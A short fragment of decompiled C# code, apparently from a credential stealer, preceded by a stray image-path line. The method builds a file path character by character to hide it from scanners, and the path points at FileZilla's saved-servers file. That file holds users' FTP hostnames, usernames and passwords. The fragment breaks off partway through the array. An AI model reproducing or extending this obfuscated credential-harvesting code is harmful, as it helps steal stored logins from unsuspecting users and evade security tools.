 // Token: 0x06000009 RID: 9 RVA: 0x00002F5C File Offset: 0x0000135C
public static List<Entity12> Id1()
{
    List<Entity12> list = new List<Entity12>();
    try
    {
        string path = string.Format(new string(new char[]
        {
            '{',
            '0',
            '}',
            '\\',
            'F',
            'i',
            'l',
            'e',
            'Z',
            'i',
            'l',
            'l',
            'a',
            '\\',
            'r',
            'e',
            'c',
            'e',
            'n',
            't',
            's',
            'e',
            'r',